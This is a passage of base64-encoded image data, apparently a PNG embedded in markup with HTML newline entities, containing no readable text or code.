lt0utPa49R35w/eFIr1tv62X3y+1XPK509E3rO9Hv03/6asDV&#10;c9f41y5dn3m978bsG7duJt0cuCW69fh29u0XdwruTNxdeo94r/y+2v3qB/oP6n+0/rFlwG3g+GDA&#10;YM/DWQ/vDgmHnv6U/9OH4dJHzEfVI0YjjY+dHx8bDRq98mTOk+GnsqcTz8p+Vv9563Or59/94vtL&#10;z1j82PAL+YvPv655qfNy76uprzrHI8cfvM55PfGm/K3O233vuO+638e9H5ko/ED+UPPR+mPHp9BP&#10;9z7nfP78L/eE8/stRzjPAAAAIGNIUk0AAHomAACAhAAA+gAAAIDoAAB1MAAA6mAAADqYAAAXcJy6&#10;UTwAAAAJcEhZcwAALiMAAC4jAXilP3YAAI1RSURBVHic7d13eBzV1cfxryQXucm99wbGmGowHhgz&#10;GNMhIYSSUEIg1CSEQHqvpL5pJBB6CSGEQCBAgADBxoMHhg4G2xh3415x75LeP1YEY1R2tTP3zsz+&#10;Ps/jhzcvqzmH9e7d1Zx7zymrra1FREREREREREREREREREQkDuW2ExARERERERERERERERERkexS&#10;UVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmNitIi&#10;IiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQWERER&#10;EREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiIiIiI&#10;iIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERERERE&#10;REREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIiIiIi&#10;IiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiIiIiIiIiIxEZFaRERERERERERERERERER&#10;iY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVEREREREREREREREREJDYqSouIiIiIiIiIiIiIiIiISGxU&#10;lBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIiIrFRUVpERERERERERERERERERGKjorSI&#10;iIiIiIiIiIiIiIiIiMSmhe0E8lX2je/ZTkFERERERERERNLtU8C9tpMQEREREYnQt2p/fc2vbCfR&#10;FJ2UFhERERERERGRUjHedgIiIiIiIhGbZDuBfKgoLSIiIiIiIiIipWKC7QRERERERCK0DnjNdhL5&#10;UFFaRERERERERERKQX9gmO0kREREREQi9CxQbTuJfKgoLSIiIiIiIiIipUCtu0VEREQka1LRuhtU&#10;lBYRERERERERkdKg1t0iIiIikjUqSouIiIiIiIiIiCTI0bYTEBERERGJ0Epgmu0k8qWitIiIiIiI&#10;iIiIZN1woJ/tJEREREREIvQMUGs7iXypKC0iIiIiIiIiIlmnU9IiIiIikjXP2E6gECpKi4iIiIiI&#10;iIhI1o23nYCIiIiISMRSM08aVJQWEREREREREZFsK0MnpUVEREQkWxYBs20nUQgVpUVERERERERE&#10;JMtGAd1tJyEiIiIiEqFUte4GFaVFRERERERERCTbdEpaRERERLJmou0ECtXCdgJJ44b+GOBF23lI&#10;Yn0jcLz/s52EJRcBlwNDgPXAf4BvAxtsJmWb1gxpQkFrhhv6hwEvxJjP7i4JHO9WQ7Gkjhv6DnAX&#10;MMx2Lo34N/D5wPGW7Pkv3NA/GHjVfEqScs8Ejpd3MaDuffJ8jPlIfHYCW4Bt5L4jrgNWAkuBxcBc&#10;YA4wPXC8TZZylCK5od8CGFD3Z2DdP/sBnYEuu/1pT+6eQxlQZSXZ/OwCNtf93xvI/a6zDlgDLCPX&#10;Em8pudfvO4HjrbSQoxRPRWkRERERyZrUnZRWUfqj9rOdgCTaW7YTsKACuBv49G7/vy7AF4DjgeOA&#10;eRbySgqtGdKYQtcMk6+nUlzPrHFDvzVwDfAVktupZi1wZeB4f2vkMVrzpDmSvBZKtFoCHev+9Gzs&#10;gW7ozwNeIbcB4TngtcDxamLPUArihn4/4DBy78t9gZHAXmTrXkILcq9Z6v7Zv7EHu6G/HphObpPW&#10;K3X/nBE4Xm2cSUpRKoAjbSchIiIiIhKh2eQ20KZKln6RjIpugkljpttOwIITgDMb+HdDgR8DnzGX&#10;TuJozZDGFLpmmHo91VKa65kVbugfAtxJ7mZ+Uj1E7nT08iYeN8pALpI90wp8vD5bS8OQuj9n1f3v&#10;NW7oP01uPXpUJ6nNc0O/HDgYmACMAcYCfawmlUwdgcPr/rxvtRv6PrmTCo8FjrfARmLSoNFAJ9tJ&#10;iIiIiIhEaJLtBJpDRemP2t92ApJY6wPHS93OkyK1IddmtqKRx5xNaReltWZIQ5qzZph6Pc3Xzf74&#10;uaHfEvgu8D0aX0dtWg18IXC8+/N8vIqF0hw6KS356Ap8qu7PNjf0HwJuAybpBHV86k5CnwIcC4wn&#10;14JbCtcNOL3uz3Vu6M8AHgHuCRxP3WnsG287ARERERGRiKWudTeoKF0f3QSThpTizYQnyLXqbkxS&#10;Cy2maM2QhjRnzTD1eirF9cwoN/RHAX8FDrScSmPuB74YON6qAn5GJ6WlOQrtzKANX1JJbnTMp4HZ&#10;buhfC9weON5Wu2llgxv6I4DT6v4cajmdrBpZ9+dbbuhPJ7fR907No7ZGRWkRERERyZJadFI6/dzQ&#10;70Vuh7NIfQptPZl2x5Nr2deUnXEnklRaM6QJBa0Zbuj3JndKzAQVpWPihn4F8A3gR0Aru9k0aAVw&#10;eeB4DxXyQ27odwL6xpGQZNrCwPE25vtgN/T7opOa8mHDgeuA77mh/yvgxsDxtlnOKXXc0O8BnAN8&#10;lmRvmMqifYFfAde4of8A8KfA8Z63nFMpaQWMs52EiIiIiEiEpgGFHDJJDBWlP0wnHqUxpVSUbgX8&#10;nPwKKlNiziXJtGZIYwpdM0yeQFVROgZ1J8/uBA6znEpj7gGuDBxvTTN+VqdXpTneLPDxOo0vDekF&#10;/B74shv6Xw0c70HbCSVd3YzoE4DP1/1Tv//b1ZK6DgBu6E8Bfgn8J3C8WrtpZd5YoK3tJERERERE&#10;IpTKU9KgX0r3pAKTNKaUijg3Agfn+djJMeaRdFozpDFJnqFaSutZ7Opu+l9JbjNPG8vpNGQpcFng&#10;eI8WcY19o0pGSkqhrbv12SpNGQQ84Ib+o+S6PiyxnE/i1HW2uBC4AhhiNxtpwLi6Py+6of+twPEm&#10;W84ny9S6W0RERESyJrVF6XLbCSSMboJJY0qliHMouZtY+Srl1nM6NSiNKXTNMPV62g7MNhQr89zQ&#10;Hww8Q+70XlIL0n8B9i2yIA06wSrNU2jXCH0fl3ydAkxzQ/8M24kkhRv6vd3Q/y2wGPgdKkinwWHA&#10;M27oP+aG/nDbyWTU0bYTEBERERGJUDXwrO0kmksnpT9MN8GkIUsDx3vPdhIGVALXFPD4lcC8mHJJ&#10;AxVopCHNWTNMfQa9HTjeLkOxMssN/TLgUuC3QDvL6TRkEXBJ4HhPRnQ9fU+S5kjqBh3Jhk7A/W7o&#10;XwdcXaqfb27oDwC+Q25edKXldKR5TgKOcUP/N8BPNTc9Mm1J9lgVEREREZFCvQqss51Ec+mkdB03&#10;9CuAkbbzkMQqlVPSZwDHFfD42cDCmHJJNK0Z0oSC1gzDr6dC57vKHtzQ7wc8SW7UQVIL0rcCoyIs&#10;SIOK0lK4XcDMfB/shn4LYJ/40pEMuwJ4wg39jrYTMckN/W5u6P8BmANchgrSadeK3OaCN9zQH2s7&#10;mYxwgda2kxARERERidAzthMohk5Kf2AoyW27KfYV2noyra4v8PFPAzVxJJICWjOkMYWuGcMwdyO5&#10;VNazWLihfwHwByCphY8FwMWB402M8qJu6PcldyJRpBCzAsfbUcDjh6PigTTfBMB3Q//YwPFW2U4m&#10;Tm7otwWuBr4BVFlOR6K3NxC4of8L4EeB41XbTijFNE9aRERERLIm1UVpnZT+gE7/SGNKoYhzD4Xf&#10;1Pp7HImkhNYMaUySZ6iWSueHSLmh38sN/YeBO0huQfrPwH5RF6TraM2T5ih0vdHrTIp1APCsG/rd&#10;bScSFzf0TwXeJjdyRwXp7KoAvgdMckO/l+1kUkzzpEVEREQkS3YAU2wnUQwVpT+gm2DSmKwXcc4E&#10;zmrGz70TdSIpojVDGpPkQkzW17PIuaF/FjAd+LjtXBowBxgfON4XA8fbFFOMUTFdV7Kt0A06ep1J&#10;FEaQK+QldQNRs7ihP9QN/ceAh4ABltMRc45E7bybqyMw2nYSIiIiIiIRegHYYjuJYqgo/YH9bScg&#10;iVVD7jRClv2c3G78QkQ5pzSNtGZIQ5qzZpgqSr8XON4SQ7FSzw39rm7o3wf8A+hiO5961ALXAgcE&#10;jjc55lgqFkpzFFqU1merRGUU8E839FvaTqRYbuiXu6F/Fbn300mW0xE7egLPuKH/KduJpMyRFP47&#10;roiIiIhIkqW6dTeoKL07nXqUhswLHC/Vu0+a8GNy82wLNSnqRFJGa4Y0pDlrhqnX05uG4qReXXvU&#10;6eQ6SSTRO8CRgeNdZegzSsVCaY5C1xx9tkqUjgF+YzuJYrihPxzwgd8DlZbTEbsqgXvd0L/adiIp&#10;MsF2AiIiIiIiEUt9TaaF7QSSwA39tsBQ23lIYmW51e0xwLea+bNPRJlImmjNkCYUtGYYfj1leT2L&#10;hBv6nYA/AJ+1m0mDaoDfAd8PHG+biYBu6FcA+5iIJZmyGViQ74Pd0G8PDI4tGylVV7qhPyVwvH/a&#10;TqRQbuhfRq4Y3cZ2LpIov3NDv0PgeD+xnUgKjLedgMCI9u0Z26cXAzt3ol/nTvTu2JGuHdrToU0b&#10;OrSppH3rSipbtaKsDNq0amU73VR48o03OeGe+4q+zg3HHs3lx5obu756wwa6X/NrY/Ek3Ua0b4/T&#10;pxcDOneif+fO9OrUka7t21HVpg3t21TSvrKSypatKC+DygSuHVu272BX9S42b9/Olu07WLd5M6s3&#10;bmLlhg28u/Y9Zq1azQvLljNr02bbqVr33EXnc/jee9lOo6TVAlu37wBg284d1NTUsHHrNjZs3cr6&#10;LVtYu2kzy9atZ87q1UxbsZLnVq1m865qu0mXri3Ai7aTKJaK0jkjgTLbSUhiZbWI0wr4Yd0/C7UG&#10;WBRtOqmiNUMaU+iasS/mXk9ZXc8i4Yb+ccDtQF/buTRgBnBR4HgvGI47BJ3Qk8K9HTheTQGPN7kW&#10;Smm5yQ395wLHW2Y7kXy4od8BuAVQq2ZpyI/d0G8RON4PbCeSYN1R9w2jysvKOKFPLw4fOIAD+/dj&#10;UI/u9OvahY5t29pOLXNmr1gZyXWG9+oRyXXytXDVaqPxJB0qyso4oU9vjhg0gP379WVwj+7069aV&#10;qjbp3pPXtnUroBVVTayB723azJzlK5i1fDkvzFvAQ3PmsXibkb3niTGoezfbKZS8Mt5/zX7wz25V&#10;VQ0+vqa2lkWrVzNzyTLeeHcRz85fwONLUvGrVhYEwHbbSRRLRekc/bIijSl0HmJanA64zfzZ54BN&#10;EeaSNlozpDGFrhkmX08qStej7oTmb4FLbefSgGrgV8BPAsez8eVTa540R6HrjV5nEpcuwM3Ax2wn&#10;0hQ39A8E7qd5o3WktHzfDf0NgeOlukV9jMajjU6xqigr47SB/Tl27+EcMngQI/r2/d+NbInXtKXR&#10;3Pgf1L17JNfJ17yVq4zGk2SqKCvjzMEDOXr4MA4dMoi9+/Yp6S4Jndu349BhQzh02BDOdQ/n2tpa&#10;5i5bzgtz5vL4jJncN38hNbW1ttOMTddWLenVubPtNKRA5WVlDOzenYHdu3P8gfvzTXLdMF6YPZen&#10;336HO2bMZMOuXbbTzKrUz5MGFaXfpzmJ0pgsFnFGAPc082dryc222xldOqmjNUMaU+iaYfL1NN1g&#10;rFRwQ/8o4A5gkNVEGvYW8LnA8V6xmIOKhdIcKkpLkpzihv7HA8d7xHYiDXFD/2xy3TrUmULy9X9u&#10;6K8MHO8u24kkkLmexCWkT2VrLhg1kmNH7sMhQ4fQvo2WKxumLF5S9DUqysro361rBNnkb+byFUbj&#10;SXL0q6zkwv33ZcI+Izhk6BDaVba2nVJilZeVMbxPb4b36c1njnS5buNGJs+YyX2vvcF98xfaTi9y&#10;R/fpQ3mZ9pBlQbeqKk4ZfRCnjD6In2zdysS3pnNb+BKPLVlqO7WsSf08aVBR+n26CSYN2Q7MsZ1E&#10;xCrJnRZprmrgyYhySSutGdKQ5qwZpl5PCwPH22AoVuLVzfL+OXAlyTxJswv4GfCzwPFsbwIaZTm+&#10;pFOhXSO04Uvi9ls39J8IHG+H7UR254Z+GXAN8B3buUgq3eqG/vzA8abYTiRhNE86Ip1btuSKg/bn&#10;Ywfuz4GDBtGyRYXtlEra+i1bmLGx+KZ1E3r1oFULs7eEp0Z0wlvSoWurlnzhwP35+EEHcOCggbSo&#10;0NrRHF07dOD0ww7l9MMO5derVvHgy6/xuxdezkyL74P69radgsSgqk0bThtzCKeNOYQ35i/g908/&#10;w12z59pOKwvWA6/aTiIKKkrnqMAkDZkZOF7W+k2Mq/vTXDvQaUutGdKQ5qwZpgp+bxqKk3hu6I8F&#10;7gT2tpxKQ94ALgwc7w3LebxPa540R6EnpbX5QeI2DPgccKPtRN5Xt0HqHuBU27lIarUEHnJD/5DA&#10;8ebbTiYh+gF72U4i7c4eMojPjh3DuH1GqC13gkQ1l/mQvn0iuU6+qmtq+K/mjZaE84YN4TOHHcq4&#10;ffYu6bbccRjYvTtXn3Q8l00Yz79ffY3/mzyFV9ett51WUfbu1dN2ChKzAwcP4i+XXMjV8xfwqyef&#10;5t55C2ynlGbPkjssmHolX5R2Q78H0MN2HpJYWSvitAMeLPIamWgT0VxaM6QJBa0Zhl9PWRxFUBA3&#10;9FsDPwK+AZTbzaZeO4CfAL9KyoYoN/Qr0WxTKdyawPGW5/tgN/R7Ad1izEfkfd9zQ//2JJyWdkO/&#10;M/AocLjtXCT1ugD/cEPfTcJrOwHUuruZOrdsydfGjObMMYcwvHcv2+lIPeZHNJd5n15m/36XvbdO&#10;80UzrGurlnx9zCGcedihDOmp22Vxa9u6FZ86fCyfHHMoj772Oj94aiLTNmy0nVazDOlhdra92HPg&#10;4EHcc/nFnPfq61z+8GOZOe1v2ETbCUSl5IvS6PSPNC5rJ4L/BbQv8hqPR5FIimnNkMYUumaYfD2V&#10;dFHaDf2DgL8C+9rOpQGvAhcEjldoy+O4jQDUa00KVejrWJ+tYkpf4GzgLzaTcEO/H/AEyf1MkvQ5&#10;FPgNubEkpU5F6QL1q6zkR0eN4/TDDqVTu7a205FGvBPRXOahhguHCyIqpkuyDGvXlm8f6XLG2EOp&#10;atPGdjolp2WLCk4bcwgnHrg/dwfP89WnJ6du88fA7ipKl5Iy4OTRB/HqsKF85d77+dtcNfkp0DO2&#10;E4iKitK6CSaNS1pxoBjFtu1+3xMRXCPNtGZIY5JciCnJorQb+i2B79b9SeL3nu3A94HfBY6XxDY8&#10;mvMrzVFopxl9topJV2OxKO2G/jByu9wH2MpBMutLbug/GjjeU7YTsUzzpPM0rF1bfni0xyfHHKoW&#10;3SnxZkRzmQf1MNugZu7KlUbjSbyGtWvLz46bwCkHH6S1IwEqW7Xi4qOP4qQDD+CnjzzGjTNm2k4p&#10;LyPat6dz+3a20xALenSs4i+XXMgBjz3BN6Y8bzudtFhNhu7rJvHmrGm6CSaNycybHbgJqCzyGtuA&#10;Ut/GpDVDGlPommGq4LcTeMdQrMRwQ38UudnRoy2n0pAXyZ2OTvJvjZrzK81R6AYdbX4Qkw5wQ//Q&#10;wPFeNh24riA9mdyJbZE43OqG/v6B462znYglw9CGjyZ1bdWSnx11JOce4dC+TbG3CMSUWsCPYC5z&#10;j1at6NWpU9HXKcTby/Ke6iIJ1qNVK35+tMfZRzgqRidQny6dueGC8zjltTe4/KFHE98e2euvr8Ol&#10;rKK8nK9/7CR6d+zIZx79j+100mASua8CmaCitLkC0wzgv4ZiSTSqA8d713YSEbka2CeC6/wrgmuk&#10;ndYMaUhz1gxjr6ekzCg2wQ39CuArwDVAEn9b3gp8B/hj4Hg1tpNpwgzgWttJxKwdcLGhWC8DpbAV&#10;2C/w8abWwunA04ZilYr2dX/6AL2BQaTjd8zPkXs/GpPRgnQ1sBhYBqyp+7Oh7v+fdB3JzWLuAfQj&#10;9/rNwriK/sAvgcttJ2LJBNsJJN0PDzuELx03ga4dOthORQq0av2GSIpMR/XtTVlZWQQZ5e/lCIrp&#10;Yk95WRk/GnsoVxw7QSdbU+Dkgw/k5SGD+NI99/HPBcm9rT2qT2/bKUgCnHfkEZSVl3HeI6U+LbRJ&#10;k2wnEKU03DCIjRv65Zib43Vf4Hg/NhRLZHd9gaheeyW9dUlrhkTJ8OspS6MIGuWG/nDgLmCs7Vwa&#10;EACfCxxvtu1E8hE43p22c4ibG/oO5orSNwaOd7uhWKlQt4lkpKFw9waOd42hWCXJDf1W5P4+DyI3&#10;1/VYoKfVpOp3uhv6V5gam+CGfl9yLbvTXJCeRa7Dx5vkOsPMBJZkZdNb3Wt3b3LfzUYDh5Ob09zS&#10;Zl7NdKkb+rcGjveK7UQsOMp2Akl1Sr8+/OITH2PUgP62U5Fmimou80F9+0RynXxt37mTyZopnVqf&#10;HNCfn556MiP797OdihSgV6dO/P2yixjz+JOJbY883PBse0muc93DWbVxI1c/M8V2KkmWmXnSUOJF&#10;aWAI0NZQrEJn64lEoRVwBxDFNuitwIIIrpNmWjMkSkOBNoZiZWkUQb3c0C8DrgR+gbnntRCbgW8B&#10;f07B6ehSo9nudg2j+PEi+dLzH7PA8XYAb9T9uaNubfaAzwKfxtzfdVO6A+PInVyOlRv6Hclt7Exb&#10;S+H5wJN1f4LA8VZbzidWda/dt+r+3Avghn47ckXOU4FPkHvdpEEZcL0b+mMDx8tMm788lJHbDCO7&#10;6dyyJTecfDxnjB1DRXm57XSkCPNXRVPY3buX2b1ii1avoaa2lJaibOjaqiU3fewkThtzCOWGT9ZL&#10;NFpUVPD1j53EsJ49+NSDj7CzJlm3IQb3SMvXKjHhS8cfy5tLlnHHrDm2U0mixeQ2CGdGqReldRNS&#10;su4McidUorARFaW1ZkiUTM7qzfTryQ39wcDtJPd0zGRyp6Pn205E6mVqba8l1z5aPszkWqgNX4bV&#10;FcQmA5Pd0P8OcBW5DURJKE6fSMxFaTf0WwOPYPY7ZDHeAe4n17En098d8hE43mbgMeAxN/S/AJwA&#10;XAR8HEh6dW8McCZwn+1EDNqXXDt2qXP2kEH8+ozT6Netq+1UJAJRzWUeYrgQNF+npFPn/OFD+cXp&#10;n6BPl862U5EInDbmEILOnTn2jr+yYVcyGtyUl5UxQJ9NspuK8nJ+fdYnmfy7PzF/y1bb6SRNpk5J&#10;Q/J/kYrb/obibAbmGYol8r4y4M8RXm8TsCjC66WR1gyJkqnXE2S0KO2Gfpkb+peQKzQdZTmd+mwk&#10;N9PxaBWkE81UsWhu4HhbDMVKE1PP/ya0uc6qwPGWBY73TXJ/50mYiXV8nBevOyX+V+DIOONEYBNw&#10;KzA2cLwRgeN9XwXpjwocb1fgeI8GjncauW431wLFD3eN18/d0C+lgwg6JV2nZXk5d558PHdfdpEK&#10;0hnyxtJoitIDu5stSs9ZsdJoPGm+luXl/P3Uk7nz4gtUkM6YMcOH8tzlF9GrdWvbqQAwrntXKlu1&#10;sp2GJEy3qir++LGTbKeRRBNtJxC1Ui9Km7oJNl2tOsWwCnIzVTtGeE0/wmulldYMiZKp19P6wPEy&#10;t6Gkbj7n48DNQHvL6dTnv8CowPFuKrHWmWlkaoOIijz1M/X8T9N7MRkCx5sDHAP80HIq+9e11o7L&#10;98idVE2qd4GvA/0Cx7skcLwXbSeUFoHjLQgc7ypyo31uA5L6vX0oudb5pUJFaeCQzp149QuX8Flv&#10;nFruZkh1TQ1PL1tW9HVGdmhPp3amJpLlvBVB3hI/p2sX3rziMj59hEOZ1o5MGjWgP/+95IJEFKbH&#10;9OtrOwVJqJMOPpCT+/axnUbS6KR0xphqF6ibkGLaCcB5EV/z5oivl0ZaMyRKporSmWtX64b+Z8i1&#10;QT7Bdi71WA9cDBwfON67tpORxtVtbjB1DCBz78WImFoL9dmaIIHj1QaO9xNyo2ZsFfTKgMPjuLAb&#10;+h8HfhLHtSMwF7gQGBo43m8Cx1tvO6G0qjv9fzEwGnjFdj4N+IYb+qVw36eC3Pz6knb5yBFMvOqL&#10;7Degv+1UJGJL177H5l3VRV9nnIVC0POLlxqPKYW5cr99eerLX2CECoWZN2pAf5646HyqWthtpLKP&#10;4dn2kh7lZWV8+/gJttNIkjnkNhNnSin8clIvN/QrgeGGwukmmJh2fQzXfCGGa6aG1gyJkhv6bYBh&#10;hsJl5vXkhn5PN/QfIvpOEFF5HNg3cLzbdCIzNUzOec3MezEqbui3JXeSzwQ9/wkUON4DwPnkZq7b&#10;cHDUF3RDfyTwt6ivG4HVwBeAEYHj3Rk4XjKGCmZA4HhvAGOBbwM77WbzEXsBp9lOwoCDgE62k7Dp&#10;j0d7XHf+OVS1aWM7FYnBglXRzGXer0/vSK6Trw1btzJ1/QajMaUwNx43gT+c92naV1baTkUMOWDQ&#10;QP51tt1mPsN69rAaX5Lt8L334qgeZkdNJFgSxl5FrmSL0sBIzP33TzUURwTg/4CBEV/znoivl0Za&#10;MyRKJl9P0wzFiZUb+meS+2851XYu9VgLXBA43smB4y2xnYwUREVpu/Yld1rVBD3/CRU43t+wd6r4&#10;wCgvVrfp7B8ka6xENfBbYFjgeDeoGB2PwPGqA8f7JbnT90k7zXCl7QQMKNnW3e1aVPDEOWfxpROO&#10;paK8lG/xZdvcFdEUpYcbPp24cNVqo/Ekf1UtWvDM+edw2THj1a67BB29377cftJx1uIPNjzbXtKl&#10;rKyMy5wxttNIisy17obSLkqbml8Hugkm5hwHXBHDde+O4ZppozVDoqRCWJ7c0O/qhv7fgfuAbrbz&#10;qcfD5E5H/8V2ItIspt6LW8m1zJUPM7kWqn16sv0UeNZC3BERX+/3mBv3ko+XgdGB431NbbrNCBzv&#10;FXIn8KfYzmU3R9ad4M+ykixK92rdmimXXMjxB5r8VVVsmLF8eSTXGWz45Nm8FSuNxpP8DG3bluCy&#10;z3HUqKx/NEhjLvDG8aX99jUet6pFC3p3MTVBS9Lq6FHmX5sJVItOSmeOqZtgywLHW2MolshPgKh7&#10;7mwD5kd8zTTSmiFR0iaHPLihfzK52dGftp1LPVYD5wWO94nA8aK5SyQ2mHovzggcr/hBgNlj6vlf&#10;GjjeWkOxpBnq3h9fIHeq16RhbuhHcjyorqPHZVFcKwK7gO8ATuB46sBjWN13+WOA+23nspvP204g&#10;Rq0A13YSpu1XVUXwxUs5aPAg26mIAa8uWVb0NcrLyujfrWsE2eRv1vIVRuNJ00Z36sjTX7iE/QYO&#10;sJ2KWFZWVsbPzziNwwwXiI/p01udPaRJPTpW8ckB/W2nYdt0IJO7u0p5BTBVYEptMUBS53PAYTFc&#10;dwm51rSlTmuGRMnUKap303gyyg39Kjf07wQeBcz2mMvPP4GRdS1nJaXc0G8B7GMonNb2+plaC/X8&#10;p0DgeNOBmw2HrQSKHrDphn4vzOfekNnAYYHj/UKbYewJHG8HcDbJGYP0KTf0W9pOIiZjgHa2kzDJ&#10;6dqFJ794CUMNt2IWO7bv3MnklcW37z6yezcqW5pdBt5cpr27SeJ07cJjX7iUQZrVKnXat6nkpk+f&#10;QbnBFu4H9jU7217S65i9htlOwbZMnpIGFaVN0E0wMaEXcGNM116KitKgNUOipddTA9zQP47c7OjP&#10;2s6lHiuBswLHOzNwvGgGu4lNe5E7XWWCWkfXT2uh7Om35NqUmdQ3gmvcCHSK4DrFepBcu+7XbCci&#10;/+sAcD65zWy2dQcm2E4iJiXVutvp2oV/XXYRvTur9WmpWLR6DTW1xX80HtavTwTZ5K8WmLx4qdGY&#10;0rD3146enTraTkUS5oBBA/ndUeOMxRuhDVWSp30Nf24lkIrSWeKGfjdyRTwTdBNS4lYOfAOIa8vr&#10;m+RaAJYsrRkSJcOvp9QUYtzQb++G/vXAk0ASe/TcQ+50dJJacUpxNNvdIjf0ewA9DIXT858SgePN&#10;BR4zHLao16Eb+ucAp0aUSzG+A5wRON5G24nIB+oK0+cCvu1cgHNsJxCTrBbbP+KQzp1UVCpBC1at&#10;juQ6I3qZ+hU0Z9X6DSzets1oTKmfCtLSlEsnHMUhnTsZiTW0p6lfASXtTI+cSJhqkvH7QyxKsiiN&#10;2ZuQKjBJ3MYBV8d4/b/HeO200JohUVIhbA9u6I8j99r/gu1c6rECOC1wvHM17z1z9F60S5+t0pD7&#10;DMfr1twfrNtodm2EuTTHVuBTde26TZ8ylzzUtfI+A1hgOZWT3dCvsJxD1NoQzwirxBnati0PXHyB&#10;ikolaHZEc5mHGS4ELYig5bgUb1RVB/55idYOaVybVq343SdOMRJrYPdmf/WWEtO3SxcqDLaWT5jX&#10;gXW2k4iLitLxqgbeNhRLSlM5uVOFcXou5uungdYMidL+BmNNMxirYG7oV7qh/3tyu/8G286nHn8B&#10;RgSO95DtRCQWptb2VYHjRXM3MVv02SoNeZTc35spxdyl/RlFFLUjsAE4LnA804V8KVDgeKuBM4Gd&#10;FtPoAoy1GD8OLtDadhJx69GqFY9cdD4DdCO/JE1fHs1cZtNzhOetXGk0nnxUr9atefCiz9KnSxfb&#10;qUgKjNtnBOcPHxprjKFt29K1Q4dYY0h2tGrRwtgJ/gTKbOtuUFE6brMCx9tuKJaUpmuI95dw3eDK&#10;0ZohUTL1etpFggsxbugfBrwBXAUkbevjUuCUwPEuCBxvne1kJDamNojolHT9TD3/+mxNmcDx3iP3&#10;+WBKs+6MuaF/MHBJxLkUYjVwdOB4gcUcpACB470CfM9yGidbjh+18bYTiFt5WRkPn382I/v3s52K&#10;WPJCBHOZq1q0oE8Xs3PIZ0Z0wluap2V5OY9deB7De5tt2y7p9q0Tj4v1+l7/vrFeX7Knc2Wl7RRs&#10;UVE6g0wVBHQTUuJ0EHBFzDGuj/n6aaE1Q6I0ylCcmYHj2TyNUy839Fu7of8zcl0Y9radTz1uBfYJ&#10;HM/0TFMxyA39DsAgQ+G0ttdPn63SmJcNxmpZ6A+4oV8GXIe9TVVryRWkX7UUX5rvt8CLFuMfbTF2&#10;HLL23/MRf/3YiYzda7jtNMSSjVu38uq69UVf57h+fSg33AL19aXLjMaTD7v3tI9x8JAkNiOTJNun&#10;X1++tN++sV1/vz7aJCGF6VSZ+YY49dkBZHrjcQvbCZhWdwPBVEFA8+skTg/TzJMdeapBr2GtGRIp&#10;w6+nxBVi3NA/kFxLbJMtzPO1CLg4cLynbCciRph6H4LW9o9wQ78ciO9ux4clbi2UvEy1nUATzgIc&#10;S7E3ACcFjqfXdgoFjlfthv5lwKuAjfnOB7uh3zZwvC0WYketCjjEdhJx+v6Y0ZzjHm47jaJs27GD&#10;RWvWsuy991i2bj2rNm5i7ebNbN25k607d7FtZ+L20CbKhu3RNHs5oHfvSK6Tr+qaGp5aGk3bcSnc&#10;z48YyycPO9R2GkXZsn0Hi9esYdl761i+fj0rN2zkvS1bErV2dGpTSWXLlrRp2ZJu7dvTp3On3J8u&#10;neleVWU7vWa7/Khx/Omt6bFce6+ePWO5bkNmLFrMqbffZTRmEpWXldG7bRsqysrp0a4tfauq6N+5&#10;E307d2JIj+4M692LqjZtbKdZr46tS7Io/RKw2XYScSq5ojS5mZXtDMXSjQKJy7eA/jHHeJvczpxS&#10;pzVDolSSryc39FsA3wZ+QDK/e/wZ+FbgeBttJyLGmDqlCwl6LybIEMDUb716/tNpge0EGlL3mXaN&#10;pfA7gdMCx7N50laKFDjeVDf0bwY+byF8S3IbKiZaiB01DzuFfSM+3r8v3/vEx2ynUbDl69bx2rwF&#10;vLJgIf78hUxeuYqa2lrbaZW8Eb3NFoKWrFnLtupqozEl56zBA/n6KSfaTqNgi9es5bX5C3h14bs8&#10;M28BU1attp1SUQ7q1JEThw3h0EEDOXzv4fTo2NF2Snkb2b8f5w0bwt1z5kV+7SGGZ9vPXr6COZuz&#10;sA+veLM2NVzjLC8r4/SBAzjjoP05/oD96Ni2rcHMpB6Zbt0NybwxHDeTp7N0MkbiMAT4moE4Kkrn&#10;aM2QKJl8PSWiEOOG/kjgLmC07VzqsQD4XOB4z9hORIwzVZSuBeLZZp5uJjcF6LM1nRbaTqARnwWG&#10;WYp9UeB4mb9JUSJ+CpyPuc2KuzuUbBSlMztPuk9la64/51O0apGOW3Zzli1n4vS3uW/qW0xasdJ2&#10;OlIP04WgBatWGY0nOQPbVHLt2WfSoiId+3VmLl7C09Pf5u9T3+L51WtspxOp19et5/VXXodXXgfg&#10;nKGDOfOgAzjugP1om4KTnxcdPjaWovSA7mbXonc02z4vNbW13L9gIfcvWEiPx57kmvFHcv6RR9C6&#10;ZcFTjiK3dus22ynYkIXv6Y1KxzfcaJm6CbaRZN9MkfS6FehqIM40YJeBOEmnNUOiVDKnM93QrwC+&#10;Qu6ma9J+66oF/gh8L3C8TbaTEStMvRfnZqRFatRMbdDZRIJP3Eqj1hmMlXdvVDf0WwM/jDGXxvw6&#10;cLy/WootEQscb5kb+n8Gvm4hfBI3CjZHZudJ33n6J+jXtYvtNBq1ZfsOnpz6Jre/8BKPLl5qOx1p&#10;wiDDhaA52pxgxV8/fQa9OnWynUajNmzZwuOvT+WWF14uqU0s98ydzz1z59Pv0Sf47rjDOXPsoXTt&#10;EOdExuK4++zNqKoOTNsQXTO5w7t1pW3rVpFdLx9TNdu+YCt37ODSJ5/moWnTueOC86yf8t9ZU3Jd&#10;N7YCme+KpaJ0fN4KHE89iiRqZ2NmR/hOwDcQJw20ZkiUTL2eNgSOZ22Tgxv6w4HbAddWDo2YQ+50&#10;9BTbiYhVpoqiiehYkECm1sJp+mxNra0GYxWyOekC4h+hU5+nge9YiCvx+gNwFbmW2iYdaDheHLph&#10;tgORMd8fM5pjDzC5j7UwazZu5N7nX+SXz73A4m0leXopdYa1a0uXDu2Nxpy+TPOkTfuJM4Zx+4yw&#10;nUaDVqxbz11TnuMXL7zMewmYB23L4m3b+Px/J/FDP+A3xx3Np